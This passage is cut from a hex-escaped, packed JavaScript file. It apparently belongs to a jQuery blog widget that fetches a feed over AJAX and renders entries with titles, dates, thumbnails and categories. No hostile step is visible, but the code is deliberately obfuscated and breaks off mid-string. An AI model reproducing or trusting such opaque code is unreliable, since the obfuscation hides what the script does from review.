2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x76\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6a\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x5a\x28\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x54\x3d\x61\x5b\x37\x42\x5d\x2b\x76\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x72\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x36\x38\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x34\x42\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x48\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x34\x54\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x67\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x55\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x41\x3d\x32\x69\x5b\x31\x44\x28\x35\x67\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x34\x55\x2b\x61\x5b\x32\x6d\x5d\x2b\x34\x54\x3b\x6a\x20\x52\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x34\x58\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x49\x3d\x34\x58\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x37\x79\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x51\x7b\x6a\x20\x49\x3d\x61\x5b\x37\x74\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x76\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4c\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x33\x48\x2b\x61\x5b\x37\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x37\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x57\x5d\x2b\x34\x42\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x41\x2b\x61\x5b\x37\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x5a\x2c\x33\x44\x29\x7b\x31\x6e\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x36\x48\x5d\x2b\x31\x54\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x37\x63\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x36\x54\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x36\x57\x5d\x3b\x24\x28\x61\x5b\x38\x73\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x73\x2c\x61\x5b\x38\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x6f\x2c\x61\x5b\x38\x64\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4d\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x66\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x67\x7c\x62\x68\x7c\x62\x36\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6c\x7c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x7c\x62\x74\x7c\x62\x75\x7c\x62\x6a\x7c\x7c\x62\x34\x7c\x7c\x61\x52\x7c\x62\x33\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x46\x7c\x61\x51\x7c\x61\x53\x7c\x38\x48\x7c\x61\x54\x7c\x61\x55\x7c\x38\x47\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x76\x7c\x62\x35\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x39\x39\x7c\x38\x46\x7c\x62\x5a\x7c\x63\x62\x7c\x39\x33\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x63\x7c\x38\x49\x7c\x62\x58\x7c\x62\x4b\x7c\x62\x57\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x39\x36\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x39\x31\x7c\x62\x79\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x39\x34\x7c\x62\x4e\x7c\x62\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x30\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x39\x32\x7c\x62\x54\x7c\x62\x55\x7c\x61\x44\x7c\x62\x78\x7c\x61\x45\x7c\x61\x63\x7c\x61\x43\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6a\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x77\x7c\x39\x68\x7c\x38\x58\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x4b\x7c\x38\x55\x7c\x38\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x38\x56\x7c\x38\x4a\x7c\x39\x62\x7c\x38\x59\x7c\x39\x49\x7c\x39\x69\x7c\x39\x4b\x7c\x39\x4a\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x64\x7c\x61\x70\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x71\x7c\x61\x62\x7c\x39\x59\x7c\x61\x61\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x57\x7c\x39\x4c\x7c\x39\x58\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x63\x6f\x7c\x62\x56\x7c\x63\x71\x7c\x64\x48\x7c\x65\x48\x7c\x65\x47\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x46\x7c\x65\x52\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x39\x35\x7c\x65\x53\x7c\x65\x44\x7c\x66\x36\x7c\x65\x71\x7c\x65\x43\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x64\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x66\x35\x7c\x65\x45\x7c\x66\x37\x7c\x66\x74\x7c\x66\x4c\x7c\x66\x50\x7c\x66\x43\x7c\x66\x57\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x41\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x42\x7c\x66\x4d\x7c\x39\x38\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x6c\x7c\x39\x37\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x7a\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x38\x7c\x66\x6b\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x76\x7c\x66\x77\x7c\x66\x75\x7c\x65\x49\x7c\x65\x63\x7c\x64\x6a\x7c\x65\x61\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x35\x7c\x63\x51\x7c\x66\x78\x7c\x63\x44\x7c\x63\x50\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x72\x7c\x63\x43\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x64\x68\x7c\x63\x52\x7c\x64\x69\x7c\x64\x4b\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x65\x62\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x4c\x7c\x64\x58\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x64\x59\x7c\x64\x4a\x7c\x64\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x49\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x6b\x7c\x64\x76\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x39\x7c\x63\x53\x7c\x64\x31\x7c\x63\x57\x7c\x66\x79\x7c\x66\x4e\x7c\x66\x34\x7c\x62\x65\x5c\x27\x2e\x39\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x39\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x32\x33\x30\x7c\x78\x34\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x7c\x31\x30\x33\x7c\x32\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x37\x37\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x31\x32\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x37\x7c\x31\x37\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x35\x7c\x31\x37\x38\x7c\x78\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x62\x6f\x78\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x39\x7c\x62\x5f\x72\x63\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x31\x34\x39\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x31\x34\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x30\x7c\x31\x34\x38\x7c\x31\x33\x36\x7c\x31\x34\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x65\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x31\x35\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x41\x7c\x31\x33\x37\x7c\x31\x37\x30\x7c\x78\x34\x33\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x31\x30\x37\x7c\x74\x79\x61\x72\x64\x7c\x32\x33\x32\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x63\x7c\x78\x35\x33\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x31\x38\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x64\x7c\x78\x34\x34\x7c\x31\x35\x39\x7c\x32\x35\x30\x7c\x78\x35\x36\x7c\x32\x31\x31\x7c\x32\x31\x39\x7c\x32\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x36\x7c\x32\x30\x34\x7c\x31\x35\x32\x7c\x78\x35\x32\x7c\x31\x34\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x66\x7c\x31\x35\x34\x7c\x31\x38\x35\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x63\x7c\x31\x30\x30\x7c\x78\x34\x36\x7c\x31\x38\x31\x7c\x4d\x61\x74\x68\x7c\x31\x33\x38\x7c\x78\x37\x31\x7c\x32\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x32\x7c\x32\x34\x31\x7c\x31\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x66\x7c\x78\x32\x38\x7c\x33\x30\x35\x7c\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x38\x7c\x32\x37\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x39\x7c\x78\x35\x46\x7c\x31\x38\x38\x7c\x31\x33\x33\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x66\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x34\x36\x7c\x35\x33\x37\x7c\x5f\x30\x78\x31\x35\x35\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x31\x32\x36\x7c\x66\x6f\x72\x7c\x31\x33\x32\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x63\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x35\x7c\x69\x6e\x